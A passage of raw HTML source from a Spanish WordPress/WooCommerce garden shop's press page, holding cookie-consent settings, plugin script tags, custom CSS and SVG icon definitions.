var Cli_Data = {"nn_cookie_ids":["_shopify_s","_s","_shopify_y","__zlcmid","YSC","AWSALBCORS","test_cookie","VISITOR_INFO1_LIVE","IDE","NID","_gcl_au","_ga","_gid","_y","_shopify_fs","PHPSESSID","ct_pointer_data","ct_timezone","JSESSIONID","__cfruid","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","__cfduid","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language"],"non_necessary_cookies":{"necessary":["AWSALBCORS","PHPSESSID","ct_pointer_data","ct_timezone","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","JSESSIONID","__cfruid","__cfduid"],"functional":["__zlcmid"],"performance":["YSC"],"analytics":["_shopify_s","_s","_shopify_y","_gcl_au","_ga","_gid","_y","_shopify_fs"],"advertisement":["test_cookie","VISITOR_INFO1_LIVE","IDE","NID"],"others":["cookielawinfo-checkbox-functional","cookielawinfo-checkbox-others","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language"]},"cookielist":{"necessary":{"id":1177,"status":true,"priority":0,"title":"Necessary","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"functional":{"id":1178,"status":true,"priority":5,"title":"Functional","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":1179,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":1180,"status":true,"priority":3,"title":"Analytics","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":1181,"status":true,"priority":2,"title":"Advertisement","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":1182,"status":true,"priority":1,"title":"Others","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","current_lang":"es","security":"0a757add2a","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/newgarden.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.6.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36beb6d512d992b243c5372ac1da0d9c-es","fragment_name":"wc_fragments_36beb6d512d992b243c5372ac1da0d9c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://newgarden.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newgarden.es/wp-json/wp/v2/pages/13150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newgarden.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel='shortlink' href='https://newgarden.es/?p=13150' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newgarden.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fprensa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newgarden.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fprensa%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,3,27,2;" />
<meta name="generator" content="Redux 4.5.4" /><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-180x180.png" />
<meta name="msapplication-TileImage" content="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px) {
    .site-content-container .products.product-categories li.product-category {
        margin-right: -35px;
    }
}



a.woocommerce-product-gallery__trigger {
    visibility: hidden;
}


@media (max-width: 768px) {
    .svg-icon svg {
        fill: black; /* Color para dispositivos móviles */
    }
}



.header-mobile {
	position: relative;
	z-index: 1;
}

.df-branding {
	display: none;
	visibility: hidden
}


div#df-suggestions__dfclassic {
	font-family:Poppins;
	text-align:center
}


div#df-header__dfclassic {
    display: none;
}


.header-search__results {
    visibility: hidden;
}


.grecaptcha-badge {
    visibility: hidden;
}

span.df-card__price {
    display: none;
}

ul.products.product-categories li.product-category a {
    position: relative;
    display: block;
    text-align: center;
}

ul.products.product-categories li.product-category img {
    width: 100%;
    height: auto;
    display: block;
}

ul.products.product-categories li.product-category a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 115, 112, 0.13); 
    z-index: 1;
}


ul.products.product-categories h2.woocommerce-loop-category__title {
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    color: white;
    margin: 0;
    width: 100%;
    z-index: 2; /* texto por encima del fondo */
}

ul.products.product-categories .count {
    display: none; /* Oculta el contador de productos si es necesario */
}

.header-search .search-field {
    color: black; 
}

.woocommerce-badges .new.woocommerce-badge {
    display: none !important;
}


.woocommerce-badges {
    display: none;
}

ul.sub-menu li.menu-item a {
    font-size: 13px; 
}

.header-left-items .site-branding {
    padding-top: 20px; /* Aumenta el padding superior */
    padding-right: 30px; /* Aumenta el padding derecho */
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; /* Ajusta el ancho del logo */
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}

.header-left-items .site-branding .site-title {
    font-size: 24px; 
    margin: 0 0 10px 0; 
}

.header-left-items .site-branding .site-description {
    font-size: 16px; 
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; 
    box-shadow: 0 0px 0px rgba(0,0,0,0.1); 
    border-radius: 4px;
    background: ; 
    padding: 10px; 
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}


@media (min-width: 1024px) {
    ul.products.hover-simple.main-products.layout-standard.columns-4 .product .product-thumbnail a img {
        width: 427px; /* Establece el ancho deseado de las imágenes */
        height: 533.75px; /* Establece la altura deseada de las imágenes */
        object-fit: cover; /* Asegura que las imágenes cubran el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
}



@media (min-width: 1024px) {
    ul.products.product-categories .product-category a img {
        width: 670px; /* Establece el ancho de la imagen */
			
        height: 533.75px; /* Establece la altura de la imagen */
        object-fit: cover; /* Asegura que la imagen cubra el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
	
	ul.products.product-categories .product-category{
		margin-right: -px; 
	}
}




	

.header-main 
{
	margin-bottom: 20px;
}


.woocommerce-product-gallery__image
{
	height: auto;
	margin-right: -3px;
	margin-bottom: -3px;
	width: auto;
}



.product-inner
{
	margin-right: -35px;
	margin-bottom: -35px;
}

/* 
@media (max-width: 768px) {
    .site-content-container .products.product-categories {
        display: flex;
        flex-wrap: wrap; /* Permite que los elementos se envuelvan en la siguiente línea */
        justify-content: space-between; /* Distribuye el espacio uniformemente entre los elementos */
    }
	 
	.logo img {
    width: 80px;
    padding-top: 15px;
}

    .site-content-container .products.product-categories li.product-category {
        width: 49%; /* Asigna un ancho a cada elemento para que dos de ellos quepan en una línea */
        margin-bottom: 5px; /* Mantiene un margen en la parte inferior */
    }

    .site-content-container .products.product-categories li.product-category a img {
        max-width: 100%; /* Asegura que las imágenes no excedan el ancho del contenedor */
        height: auto; /* Mantiene la proporción de las imágenes ajustando automáticamente su altura */
    }
}















------------------------------------------------------


@media (max-width: 480) {
  .product-category {
    margin-right: 20px;  
    margin-bottom: 20px; 
    width: calc(100% - 20px); 
  }

  .product-category a {
    display: block;     
    height: 0;           
    padding-top: 100%; 
    position: relative;  
  }

  .product-category img {
    width: 100%;         
    height: auto;       
    position: absolute;  
    top: 0;             
    left: 0;             
  }

  .woocommerce-loop-category__title {
    position: absolute;  
    bottom: 10px;       
    left: 10px;        
    width: calc(100% - 20px); 
  }
	
}
}

------------------------------------------------------


.grecaptcha-badge {
    visibility: hidden;
}


-------------




















		</style>
		<style id="kirki-inline-styles">body{font-family:function_pro;font-size:18px;font-weight:400;line-height:1.55556;color:#161619;}h1, .h1{font-family:inherit;font-size:60px;line-height:1.55556;text-transform:none;color:#161619;}h2, .h2{font-family:inherit;font-size:40px;line-height:1.55556;text-transform:none;color:#161619;}h3, .h3{font-family:inherit;font-size:30px;line-height:1.55556;text-transform:none;color:#161619;}h4, .h4{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}h5, .h5{font-family:inherit;font-size:18px;line-height:1.55556;text-transform:none;color:#161619;}h6, .h6{font-family:inherit;font-size:16px;line-height:1.55556;text-transform:none;color:#161619;}.main-navigation a, .header-v8 .nav-menu > li > a, .header-v9 .nav-menu > li > a, .header-vertical .main-navigation .nav-menu > li > a{font-family:inherit;font-size:16px;text-transform:none;}.main-navigation li li a, .header-vertical .main-navigation .sub-menu a{font-family:inherit;font-size:14px;text-transform:none;}.single-page-header .entry-title, .page .page .entry-title{font-family:inherit;font-size:80px;line-height:1.16667;text-transform:none;color:#161619;}.single-page-header .entry-subtitle{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}.blog-header-content .header-title{font-family:Crimson Text;font-size:44px;font-weight:600;line-height:1.2;text-transform:uppercase;color:#161619;}.hfeed .hentry .entry-title{font-family:inherit;font-size:30px;line-height:1.33333;text-transform:none;color:#161619;}.hfeed .hentry .entry-summary{font-family:inherit;font-size:16px;line-height:1.375;text-transform:none;color:#838889;}.widget-title{font-family:inherit;font-size:16px;font-weight:600;text-transform:uppercase;color:#161619;}.footer-extra{font-family:inherit;font-size:16px;font-weight:400;text-transform:none;}.footer-widgets{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}.footer-main{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1561981195194{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1557759190744{padding-top: 1vw !important;}.vc_custom_1533807053714{margin-top: 2vw !important;}.vc_custom_1533807053714{margin-top: 2vw !important;}.vc_custom_1583767287156{margin-bottom: 0px !important;}.vc_custom_1583935884369{margin-bottom: 0px !important;}.vc_custom_1583767622737{margin-bottom: 0px !important;}.vc_custom_1583768239346{margin-bottom: 0px !important;}.vc_custom_1561647608089{margin-bottom: 0px !important;}.vc_custom_1561647546891{margin-bottom: 0px !important;}.vc_custom_1561647522737{margin-bottom: 0px !important;}.vc_custom_1561647680905{margin-bottom: 0px !important;}.vc_custom_1561647777290{margin-bottom: 0px !important;}.vc_custom_1561647881038{margin-bottom: 0px !important;}.vc_custom_1561648507367{margin-bottom: 0px !important;}.vc_custom_1561648724596{margin-bottom: 0px !important;}.vc_custom_1561972125166{margin-bottom: 0px !important;}.vc_custom_1561649042296{margin-bottom: 0px !important;}.vc_custom_1561649201042{margin-bottom: 0px !important;}.vc_custom_1561649283074{margin-bottom: 0px !important;}.vc_custom_1561649547284{margin-bottom: 0px !important;}.vc_custom_1561649671043{margin-bottom: 0px !important;}.vc_custom_1561649828641{margin-bottom: 0px !important;}.vc_custom_1561965013058{margin-bottom: 0px !important;}.vc_custom_1561965826574{margin-bottom: 0px !important;}.vc_custom_1561965937447{margin-bottom: 0px !important;}.vc_custom_1561649952169{margin-bottom: 0px !important;}.vc_custom_1561965108935{margin-bottom: 0px !important;}.vc_custom_1561965176246{margin-bottom: 0px !important;}.vc_custom_1561965253853{margin-bottom: 0px !important;}.vc_custom_1561965312876{margin-bottom: 0px !important;}.vc_custom_1561965385528{margin-bottom: 0px !important;}.vc_custom_1561965454431{margin-bottom: 0px !important;}.vc_custom_1561966017734{margin-bottom: 0px !important;}.vc_custom_1561966089333{margin-bottom: 0px !important;}.vc_custom_1561966197838{margin-bottom: 0px !important;}.vc_custom_1561966250052{margin-bottom: 0px !important;}.vc_custom_1561966330394{margin-bottom: 0px !important;}.vc_custom_1561966458664{margin-bottom: 0px !important;}.vc_custom_1561966733991{margin-bottom: 0px !important;}.vc_custom_1561966796933{margin-bottom: 0px !important;}.vc_custom_1561966887885{margin-bottom: 0px !important;}.vc_custom_1561966944795{margin-bottom: 0px !important;}.vc_custom_1561966995401{margin-bottom: 0px !important;}.vc_custom_1561967065579{margin-bottom: 0px !important;}.vc_custom_1561967196586{margin-bottom: 0px !important;}.vc_custom_1561967355004{margin-bottom: 0px !important;}.vc_custom_1561967543372{margin-bottom: 0px !important;}.vc_custom_1561967718116{margin-bottom: 0px !important;}.vc_custom_1561967779016{margin-bottom: 0px !important;}.vc_custom_1561967858667{margin-bottom: 0px !important;}.vc_custom_1561967948908{margin-bottom: 0px !important;}.vc_custom_1561971259572{margin-bottom: 0px !important;}.vc_custom_1561971319634{margin-bottom: 0px !important;}.vc_custom_1561971441025{margin-bottom: 0px !important;}.vc_custom_1561971521175{margin-bottom: 0px !important;}.vc_custom_1561971587242{margin-bottom: 0px !important;}.vc_custom_1561971759978{margin-bottom: 0px !important;}.vc_custom_1561971706843{margin-bottom: 0px !important;}.vc_custom_1561972036617{margin-bottom: 0px !important;}.vc_custom_1561972330477{margin-bottom: 0px !important;}.vc_custom_1558017807275{margin-bottom: 20px !important;}.vc_custom_1560353171597{margin-bottom: 0px !important;}.vc_custom_1560353146109{margin-bottom: 0px !important;}.vc_custom_1560353206883{margin-bottom: 0px !important;}.vc_custom_1560353303315{margin-bottom: 0px !important;}.vc_custom_1560353387858{margin-bottom: 0px !important;}.vc_custom_1560353443152{margin-bottom: 0px !important;}.vc_custom_1560353499990{margin-bottom: 0px !important;}.vc_custom_1560353569534{margin-bottom: 0px !important;}.vc_custom_1560353633233{margin-bottom: 0px !important;}.vc_custom_1560353656898{margin-bottom: 0px !important;}.vc_custom_1560353694502{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-13150 wp-embed-responsive theme-konte woocommerce-no-js no-sidebar wpb-js-composer js-comp-ver-6.13.0 vc_responsive woocommerce-active mobile-shop-buttons mobile-shop-columns-2 elementor-default elementor-kit-48258">


<div id="svg-defs" class="svg-defs hidden" aria-hidden="true" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M12 12c-2.5 0-4-1.5-4-4 0-2.39 1.61-4 4-4s4 1.61 4 4c0 2.5-1.5 4-4 4zm0-6c-.6 0-2 .19-2 2 0 1.42.58 2 2 2s2-.58 2-2c0-1.81-1.4-2-2-2zM18 20H6c-.55 0-1-.45-1-1 0-4.21 2.09-6 7-6s7 1.79 7 6c0 .55-.45 1-1 1zM7.04 18h9.92c-.17-1.76-1.04-3-4.96-3s-4.79 1.24-4.96 3z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="2 2 10 10" id="arrow-breadcrumb" xmlns="http://www.w3.org/2000/svg"><path d="M9.156 7l-2.5 3.125-.669-.536L8.058 7 5.987 4.411l.669-.536z"/><path fill="none" d="M2 2h10v10H2z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M17 18V4h-2v14H9l7 10 7-10h-6zm-1.04 6.512L12.841 20H19.079l-3.119 4.512z"/></symbol><symbol viewBox="0 0 14 14" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7 10.773L1.531 6.398l.938-1.171L7 8.851l4.531-3.624.938 1.171z"/><path fill="none" d="M0 0h14v14H0z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M14 17h14v-2H14V9L4 16l10 7v-6zm-6.512-1.04L12 12.841V19.079L7.488 15.96z"/></symbol><symbol viewBox="0 0 24 24" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 10h-3V7c0-2.206-1.794-4-4-4S8 4.794 8 7v3H5c-.55 0-.908.441-.797.979l1.879 9.042c.112.538.654.979 1.204.979h9.429c.55 0 1.092-.441 1.203-.979l1.879-9.042C19.908 10.441 19.55 10 19 10zm-9-3c0-1.103.897-2 2-2s2 .897 2 2v3h-4V7zm6.087 12H7.913l-1.455-7h11.313l-1.684 7z"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M4.177 10.543L.434 6.8l1.132-1.132 2.611 2.611 6.258-6.256 1.13 1.132z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.778 5.636l-1.414-1.414L12 10.586 5.636 4.222 4.222 5.636 10.586 12l-6.364 6.364 1.414 1.414L12 13.414l6.364 6.364 1.414-1.414L13.414 12z"/></symbol><symbol viewBox="0 0 18 18" id="close-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h18v18H0z"/><path d="M11.576 5.576L9 8.152 6.424 5.576l-.848.848L8.152 9l-2.576 2.576.848.848L9 9.848l2.576 2.576.848-.848L9.848 9l2.576-2.576z"/><path d="M9 1a8 8 0 100 16A8 8 0 009 1zm0 15c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"/></symbol><symbol viewBox="0 0 16 16" id="comment" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 3v8.826l-1.849-1.585L10.87 10H3V3h10m1-1H2v9h8.5l3.5 3V2z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2"/><path d="M16.466 6.748C15.238 5.583 13.619 5 12 5s-3.238.583-4.466 1.748L2 12l5.534 5.252C8.762 18.417 10.381 19 12 19s3.238-.583 4.466-1.748L22 12l-5.534-5.252zm-1.377 9.053C14.274 16.574 13.177 17 12 17s-2.274-.426-3.089-1.199L4.905 12 8.91 8.199C9.726 7.426 10.823 7 12 7s2.274.426 3.089 1.199L19.095 12l-4.006 3.801z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M9.859 7A3.991 3.991 0 006 4a4 4 0 000 8c1.862 0 3.412-1.278 3.859-3H22V7H9.859zM6 10a1.994 1.994 0 01-1.723-1C4.106 8.705 4 8.366 4 8s.106-.705.277-1c.347-.595.985-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1zM13 12a3.991 3.991 0 00-3.859 3H2v2h7.141c.446 1.722 1.997 3 3.859 3s3.412-1.278 3.859-3H22v-2h-5.141A3.991 3.991 0 0013 12zm0 6a1.994 1.994 0 01-1.723-1c-.171-.295-.277-.634-.277-1s.106-.705.277-1c.346-.595.984-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1z"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M15 13H1V3h14v10zM3 11h10V5H3v6z"/><path d="M19 17H6v-2h11V8h2z"/><path fill="none" d="M0 0h20v20H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 3.843c-1.28 0-2.559.488-3.536 1.464L12 